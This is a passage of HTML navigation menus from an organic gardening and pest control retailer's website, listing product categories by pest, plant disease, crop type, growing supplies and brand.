   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li class="active">
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
